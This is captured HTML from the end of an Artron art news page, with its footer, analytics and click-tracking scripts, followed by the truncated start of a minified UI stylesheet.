            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1024844,//内容ID
                news_id: 1024844,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1024844,//内容ID
                news_id: 1024844,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1024844,//内容ID
                        news_id: 1024844,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1024844,//内容ID
                        news_id: 1024844,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://components.artron.net/news/pc/detail/artronNews.css?v=1
body_size: 69462
content:
.el-message__closeBtn:focus,.el-message__content:focus{outline-width:0}.el-message{min-width:380px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:4px;border-radius:4px;border-width:1px;border-style:solid;border-color:#ebeef5;position:fixed;left:50%;top:20px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);background-color:#edf2fc;-webkit-transition:opacity .3s,top .4s,-webkit-transform .4s;transition:opacity .3s,top .4s,-webkit-transform .4s;-o-transition:opacity .3s,transform .4s,top .4s;transition:opacity .3s,transform .4s,top .4s;transition:opacity .3s,transform .4s,top .4s,-webkit-transform .4s;overflow:hidden;padding:15px 15px 15px 20px;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.el-message.is-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.el-message.is-closable .el-message__content{padding-right:16px}.el-message p{margin:0}.el-message--info .el-message__content{color:#909399}.el-message--success{background-color:#f0f9eb;border-color:#e1f3d8}.el-message--success .el-message__content{color:#67c23a}.el-message--warning{background-color:#fdf6ec;border-color:#faecd8}.el-message--warning .el-message__content{color:#e6a23c}.el-message--error{background-color:#fef0f0;border-color:#fde2e2}.el-message--error .el-message__content{color:#f56c6c}.el-message__icon{margin-right:10px}.el-message__content{padding:0;font-size:14px;line-height:1}.el-message__closeBtn{position:absolute;top:50%;right:15px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;color:#c0c4cc;font-size:16px}.el-message__closeBtn:hover{color:#909399}.el-message .el-icon-success{color:#67c23a}.el-message .el-icon-error{color:#f56c6c}.el-message .el-icon-info{color:#909399}.el-message .el-icon-warning{color:#e6a23c}.el-message-fade-enter,.el-message-fade-leave-active{opacity:0;-webkit-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.el-fade-in-enter,.el-fade-in-leave-active,.el-fade-in-linear-enter,.el-fade-in-linear-leave,.el-fade-in-linear-leave-active,.fade-in-linear-enter,.fade-in-linear-leave,.fade-in-linear-leave-active{opacity:0}.el-fade-in-linear-enter-active,.el-fade-in-linear-leave-active,.fade-in-linear-enter-active,.fade-in-linear-leave-active{-webkit-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}.el-fade-in-enter-active,.el-fade-in-leave-active,.el-zoom-in-center-enter-active,.el-zoom-in-center-leave-active{-webkit-transition:all .3s cubic-bezier(.55,0,.1,1);-o-transition:all .3s cubic-bezier(.55,0,.1,1);transition:all .3s cubic-bezier(.55,0,.1,1)}.el-zoom-in-center-enter,.el-zoom-in-center-leave-active{opacity:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.el-zoom-in-top-enter-active,.el-zoom-in-top-leave-active{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-o-transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top}.el-zoom-in-top-enter,.el-zoom-in-top-leave-active{opacity:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.el-zoom-in-bottom-enter-active,.el-zoom-in-bottom-leave-active{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-o-transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}.el-zoom-in-bottom-enter,.el-zoom-in-bottom-leave-active{opacity:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.el-zoom-in-left-enter-active,.el-zoom-in-left-leave-active{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-o-transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.el-zoom-in-left-enter,.el-zoom-in-left-leave-active{opacity:0;-webkit-transform:scale(.45);-ms-transform:scale(.45);transform:scale(.45)}.collapse-transition{-webkit-transition:height .3s ease-in-out,padding-top .3s ease-in-out,padding-bottom .3s ease-in-out;-o-transition:.3s height ease-in-out,.3s padding-top ease-in-out,.3s padding-bottom ease-in-out;transition:height .3s ease-in-out,padding-top .3s ease-in-out,padding-bottom .3s ease-in-out}.horizontal-collapse-transition{-webkit-transition:width .3s ease-in-out,padding-left .3s ease-in-out,padding-right .3s ease-in-out;-o-transition:.3s width ease-in-out,.3s padding-left ease-in-out,.3s padding-right ease-in-out;transition:width .3s ease-in-out,padding-left .3s ease-in-out,padding-right .3s ease-in-out}.el-list-enter-active,.el-list-leave-active{-webkit-transition:all 1s;-o-transition:all 1s;transition:all 1s}.el-list-enter,.el-list-leave-active{opacity:0;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}.el-opacity-transition{-webkit-transition:opacity .3s cubic-bezier(.55,0,.1,1);-o-transition:opacity .3s cubic-bezier(.55,0,.1,1);transition:opacity .3s cubic-bezier(.55,0,.1,1)}@font-face{font-family:element-icons;src:url(static/fonts/element-icons.535877f5.woff) format("woff"),url(static/fonts/element-icons.732389de.ttf) format("truetype");font-weight:400;font-display:"auto";font-style:normal}[class*=" el-icon-"],[class^=el-icon-]{font-family:element-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:baseline;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.el-icon-ice-cream-round:before{content:"\E6A0"}.el-icon-ice-cream-square:before{content:"\E6A3"}.el-icon-lollipop:before{content:"\E6A4"}.el-icon-potato-strips:before{content:"\E6A5"}.el-icon-milk-tea:before{content:"\E6A6"}.el-icon-ice-drink:before{content:"\E6A7"}.el-icon-ice-tea:before{content:"\E6A9"}.el-icon-coffee:before{content:"\E6AA"}.el-icon-orange:before{content:"\E6AB"}.el-icon-pear:before{content:"\E6AC"}.el-icon-apple:before{content:"\E6AD"}.el-icon-cherry:before{content:"\E6AE"}.el-icon-watermelon:before{content:"\E6AF"}.el-icon-grape:before{content:"\E6B0"}.el-icon-refrigerator:before{content:"\E6B1"}.el-icon-goblet-square-full:before{content:"\E6B2"}.el-icon-goblet-square:before{content:"\E6B3"}.el-icon-goblet-full:before{content:"\E6B4"}.el-icon-goblet:before{content:"\E6B5"}.el-icon-cold-drink:before{content:"\E6B6"}.el-icon-coffee-cup:before{content:"\E6B8"}.el-icon-water-cup:before{content:"\E6B9"}.el-icon-hot-water:before{content:"\E6BA"}.el-icon-ice-cream:before{content:"\E6BB"}.el-icon-dessert:before{content:"\E6BC"}.el-icon-sugar:before{content:"\E6BD"}.el-icon-tableware:before{content:"\E6BE"}.el-icon-burger:before{content:"\E6BF"}.el-icon-knife-fork:before{content:"\E6C1"}.el-icon-fork-spoon:before{content:"\E6C2"}.el-icon-chicken:before{content:"\E6C3"}.el-icon-food:before{content:"\E6C4"}.el-icon-dish-1:before{content:"\E6C5"}.el-icon-dish:before{content:"\E6C6"}.el-icon-moon-night:before{content:"\E6EE"}.el-icon-moon:before{content:"\E6F0"}.el-icon-cloudy-and-sunny:before{content:"\E6F1"}.el-icon-partly-cloudy:before{content:"\E6F2"}.el-icon-cloudy:before{content:"\E6F3"}.el-icon-sunny:before{content:"\E6F6"}.el-icon-sunset:before{content:"\E6F7"}.el-icon-sunrise-1:before{content:"\E6F8"}.el-icon-sunrise:before{content:"\E6F9"}.el-icon-heavy-rain:before{content:"\E6FA"}.el-icon-lightning:before{content:"\E6FB"}.el-icon-light-rain:before{content:"\E6FC"}.el-icon-wind-power:before{content:"\E6FD"}.el-icon-baseball:before{content:"\E712"}.el-icon-soccer:before{content:"\E713"}.el-icon-football:before{content:"\E715"}.el-icon-basketball:before{content:"\E716"}.el-icon-ship:before{content:"\E73F"}.el-icon-truck:before{content:"\E740"}.el-icon-bicycle:before{content:"\E741"}.el-icon-mobile-phone:before{content:"\E6D3"}.el-icon-service:before{content:"\E6D4"}.el-icon-key:before{content:"\E6E2"}.el-icon-unlock:before{content:"\E6E4"}.el-icon-lock:before{content:"\E6E5"}.el-icon-watch:before{content:"\E6FE"}.el-icon-watch-1:before{content:"\E6FF"}.el-icon-timer:before{content:"\E702"}.el-icon-alarm-clock:before{content:"\E703"}.el-icon-map-location:before{content:"\E704"}.el-icon-delete-location:before{content:"\E705"}.el-icon-add-location:before{content:"\E706"}.el-icon-location-information:before{content:"\E707"}.el-icon-location-outline:before{content:"\E708"}.el-icon-location:before{content:"\E79E"}.el-icon-place:before{content:"\E709"}.el-icon-discover:before{content:"\E70A"}.el-icon-first-aid-kit:before{content:"\E70B"}.el-icon-trophy-1:before{content:"\E70C"}.el-icon-trophy:before{content:"\E70D"}.el-icon-medal:before{content:"\E70E"}.el-icon-medal-1:before{content:"\E70F"}.el-icon-stopwatch:before{content:"\E710"}.el-icon-mic:before{content:"\E711"}.el-icon-copy-document:before{content:"\E718"}.el-icon-full-screen:before{content:"\E719"}.el-icon-switch-button:before{content:"\E71B"}.el-icon-aim:before{content:"\E71C"}.el-icon-crop:before{content:"\E71D"}.el-icon-odometer:before{content:"\E71E"}.el-icon-time:before{content:"\E71F"}.el-icon-bangzhu:before{content:"\E724"}.el-icon-close-notification:before{content:"\E726"}.el-icon-microphone:before{content:"\E727"}.el-icon-turn-off-microphone:before{content:"\E728"}.el-icon-position:before{content:"\E729"}.el-icon-postcard:before{content:"\E72A"}.el-icon-message:before{content:"\E72B"}.el-icon-chat-line-square:before{content:"\E72D"}.el-icon-chat-dot-square:before{content:"\E72E"}.el-icon-chat-dot-round:before{content:"\E72F"}.el-icon-chat-square:before{content:"\E730"}.el-icon-chat-line-round:before{content:"\E731"}.el-icon-chat-round:before{content:"\E732"}.el-icon-set-up:before{content:"\E733"}.el-icon-turn-off:before{content:"\E734"}.el-icon-open:before{content:"\E735"}.el-icon-connection:before{content:"\E736"}.el-icon-link:before{content:"\E737"}.el-icon-cpu:before{content:"\E738"}.el-icon-thumb:before{content:"\E739"}.el-icon-female:before{content:"\E73A"}.el-icon-male:before{content:"\E73B"}.el-icon-guide:before{content:"\E73C"}.el-icon-news:before{content:"\E73E"}.el-icon-price-tag:before{content:"\E744"}.el-icon-discount:before{content:"\E745"}.el-icon-wallet:before{content:"\E747"}.el-icon-coin:before{content:"\E748"}.el-icon-money:before{content:"\E749"}.el-icon-bank-card:before{content:"\E74A"}.el-icon-box:before{content:"\E74B"}.el-icon-present:before{content:"\E74C"}.el-icon-sell:before{content:"\E6D5"}.el-icon-sold-out:before{content:"\E6D6"}.el-icon-shopping-bag-2:before{content:"\E74D"}.el-icon-shopping-bag-1:before{content:"\E74E"}.el-icon-shopping-cart-2:before{content:"\E74F"}.el-icon-shopping-cart-1:before{content:"\E750"}.el-icon-shopping-cart-full:before{content:"\E751"}.el-icon-smoking:before{content:"\E752"}.el-icon-no-smoking:before{content:"\E753"}.el-icon-house:before{content:"\E754"}.el-icon-table-lamp:before{content:"\E755"}.el-icon-school:before{content:"\E756"}.el-icon-office-building:before{content:"\E757"}.el-icon-toilet-paper:before{content:"\E758"}.el-icon-notebook-2:before{content:"\E759"}.el-icon-notebook-1:before{content:"\E75A"}.el-icon-files:before{content:"\E75B"}.el-icon-collection:before{content:"\E75C"}.el-icon-receiving:before{content:"\E75D"}.el-icon-suitcase-1:before{content:"\E760"}.el-icon-suitcase:before{content:"\E761"}.el-icon-film:before{content:"\E763"}.el-icon-collection-tag:before{content:"\E765"}.el-icon-data-analysis:before{content:"\E766"}.el-icon-pie-chart:before{content:"\E767"}.el-icon-data-board:before{content:"\E768"}.el-icon-data-line:before{content:"\E76D"}.el-icon-reading:before{content:"\E769"}.el-icon-magic-stick:before{content:"\E76A"}.el-icon-coordinate:before{content:"\E76B"}.el-icon-mouse:before{content:"\E76C"}.el-icon-brush:before{content:"\E76E"}.el-icon-headset:before{content:"\E76F"}.el-icon-umbrella:before{content:"\E770"}.el-icon-scissors:before{content:"\E771"}.el-icon-mobile:before{content:"\E773"}.el-icon-attract:before{content:"\E774"}.el-icon-monitor:before{content:"\E775"}.el-icon-search:before{content:"\E778"}.el-icon-takeaway-box:before{content:"\E77A"}.el-icon-paperclip:before{content:"\E77D"}.el-icon-printer:before{content:"\E77E"}.el-icon-document-add:before{content:"\E782"}.el-icon-document:before{content:"\E785"}.el-icon-document-checked:before{content:"\E786"}.el-icon-document-copy:before{content:"\E787"}.el-icon-document-delete:before{content:"\E788"}.el-icon-document-remove:before{content:"\E789"}.el-icon-tickets:before{content:"\E78B"}.el-icon-folder-checked:before{content:"\E77F"}.el-icon-folder-delete:before{content:"\E780"}.el-icon-folder-remove:before{content:"\E781"}.el-icon-folder-add:before{content:"\E783"}.el-icon-folder-opened:before{content:"\E784"}.el-icon-folder:before{content:"\E78A"}.el-icon-edit-outline:before{content:"\E764"}.el-icon-edit:before{content:"\E78C"}.el-icon-date:before{content:"\E78E"}.el-icon-c-scale-to-original:before{content:"\E7C6"}.el-icon-view:before{content:"\E6CE"}.el-icon-loading:before{content:"\E6CF"}.el-icon-rank:before{content:"\E6D1"}.el-icon-sort-down:before{content:"\E7C4"}.el-icon-sort-up:before{content:"\E7C5"}.el-icon-sort:before{content:"\E6D2"}.el-icon-finished:before{content:"\E6CD"}.el-icon-refresh-left:before{content:"\E6C7"}.el-icon-refresh-right:before{content:"\E6C8"}.el-icon-refresh:before{content:"\E6D0"}.el-icon-video-play:before{content:"\E7C0"}.el-icon-video-pause:before{content:"\E7C1"}.el-icon-d-arrow-right:before{content:"\E6DC"}.el-icon-d-arrow-left:before{content:"\E6DD"}.el-icon-arrow-up:before{content:"\E6E1"}.el-icon-arrow-down:before{content:"\E6DF"}.el-icon-arrow-right:before{content:"\E6E0"}.el-icon-arrow-left:before{content:"\E6DE"}.el-icon-top-right:before{content:"\E6E7"}.el-icon-top-left:before{content:"\E6E8"}.el-icon-top:before{content:"\E6E6"}.el-icon-bottom:before{content:"\E6EB"}.el-icon-right:before{content:"\E6E9"}.el-icon-back:before{content:"\E6EA"}.el-icon-bottom-right:before{content:"\E6EC"}.el-icon-bottom-left:before{content:"\E6ED"}.el-icon-caret-top:before{content:"\E78F"}.el-icon-caret-bottom:before{content:"\E790"}.el-icon-caret-right:before{content:"\E791"}.el-icon-caret-left:before{content:"\E792"}.el-icon-d-caret:before{content:"\E79A"}.el-icon-share:before{content:"\E793"}.el-icon-menu:before{content:"\E798"}.el-icon-s-grid:before{content:"\E7A6"}.el-icon-s-check:before{content:"\E7A7"}.el-icon-s-data:before{content:"\E7A8"}.el-icon-s-opportunity:before{content:"\E7AA"}.el-icon-s-custom:before{content:"\E7AB"}.el-icon-s-claim:before{content:"\E7AD"}.el-icon-s-finance:before{content:"\E7AE"}.el-icon-s-comment:before{content:"\E7AF"}.el-icon-s-flag:before{content:"\E7B0"}.el-icon-s-marketing:before{content:"\E7B1"}.el-icon-s-shop:before{content:"\E7B4"}.el-icon-s-open:before{content:"\E7B5"}.el-icon-s-management:before{content:"\E7B6"}.el-icon-s-ticket:before{content:"\E7B7"}.el-icon-s-release:before{content:"\E7B8"}.el-icon-s-home:before{content:"\E7B9"}.el-icon-s-promotion:before{content:"\E7BA"}.el-icon-s-operation:before{content:"\E7BB"}.el-icon-s-unfold:before{content:"\E7BC"}.el-icon-s-fold:before{content:"\E7A9"}.el-icon-s-platform:before{content:"\E7BD"}.el-icon-s-order:before{content:"\E7BE"}.el-icon-s-cooperation:before{content:"\E7BF"}.el-icon-bell:before{content:"\E725"}.el-icon-message-solid:before{content:"\E799"}.el-icon-video-camera:before{content:"\E772"}.el-icon-video-camera-solid:before{content:"\E796"}.el-icon-camera:before{content:"\E779"}.el-icon-camera-solid:before{content:"\E79B"}.el-icon-download:before{content:"\E77C"}.el-icon-upload2:before{content:"\E77B"}.el-icon-upload:before{content:"\E7C3"}.el-icon-picture-outline-round:before{content:"\E75F"}.el-icon-picture-outline:before{content:"\E75E"}.el-icon-picture:before{content:"\E79F"}.el-icon-close:before{content:"\E6DB"}.el-icon-check:before{content:"\E6DA"}.el-icon-plus:before{content:"\E6D9"}.el-icon-minus:before{content:"\E6D8"}.el-icon-help:before{content:"\E73D"}.el-icon-s-help:before{content:"\E7B3"}.el-icon-circle-close:before{content:"\E78D"}.el-icon-circle-check:before{content:"\E720"}.el-icon-circle-plus-outline:before{content:"\E723"}.el-icon-remove-outline:before{content:"\E722"}.el-icon-zoom-out:before{content:"\E776"}.el-icon-zoom-in:before{content:"\E777"}.el-icon-error:before{content:"\E79D"}.el-icon-success:before{content:"\E79C"}.el-icon-circle-plus:before{content:"\E7A0"}.el-icon-remove:before{content:"\E7A2"}.el-icon-info:before{content:"\E7A1"}.el-icon-question:before{content:"\E7A4"}.el-icon-warning-outline:before{content:"\E6C9"}.el-icon-warning:before{content:"\E7A3"}.el-icon-goods:before{content:"\E7C2"}.el-icon-s-goods:before{content:"\E7B2"}.el-icon-star-off:before{content:"\E717"}.el-icon-star-on:before{content:"\E797"}.el-icon-more-outline:before{content:"\E6CC"}.el-icon-more:before{content:"\E794"}.el-icon-phone-outline:before{content:"\E6CB"}.el-icon-phone:before{content:"\E795"}.el-icon-user:before{content:"\E6E3"}.el-icon-user-solid:before{content:"\E7A5"}.el-icon-setting:before{content:"\E6CA"}.el-icon-s-tools:before{content:"\E7AC"}.el-icon-delete:before{content:"\E6D7"}.el-icon-delete-solid:before{content:"\E7C9"}.el-icon-eleme:before{content:"\E7C7"}.el-icon-platform-eleme:before{content:"\E7CA"}.el-icon-loading{-webkit-animation:rotating 2s linear infinite;animation:rotating 2s linear infinite}.el-icon--right{margin-left:5px}.el-icon--left{margin-right:5px}@-webkit-keyframes rotating{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotating{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.collectionView{text-align:center;position:relative;display:inline-block}.collectionView .triangle{width:0;height:0;border-left:15px solid rgba(0,0,0,0);border-right:15px solid rgba(0,0,0,0);border-bottom:27px solid #f8f;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.06);box-shadow:0 0 12px 0 rgba(0,0,0,.06);position:absolute;top:24px;left:148px}.collectionView .boxView{position:absolute;top:111px;z-index:9;left:-webkit-calc(50% - 205px);left:calc(50% - 205px);max-height:140px}.collectionView .collectionViewList{background:#fff;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.06);box-shadow:0 0 12px 0 rgba(0,0,0,.06);-webkit-border-radius:8px;border-radius:8px;width:332px;text-align:center;padding:20px 0;z-index:1.0000000000000003e+24}.collectionView .collectionViewList .action,.collectionView .collectionViewList .coll-item.active,.collectionView .collectionViewList .coll-item:hover{background:#00a9e3;-webkit-border-radius:19px;border-radius:19px;color:#fff;position:relative}.collectionView .collectionViewList .action:after{content:"\5DF2\8D2D";padding:3px;background:#bd061c;-webkit-border-radius:4px;border-radius:4px;font-size:12px;font-weight:400;color:#fff;position:absolute;right:30px;top:-10px;display:block}.collectionView .collectionViewList div{font-size:16px;font-weight:400;color:#000;cursor:pointer;width:70%;padding:5px 45px;margin:10px 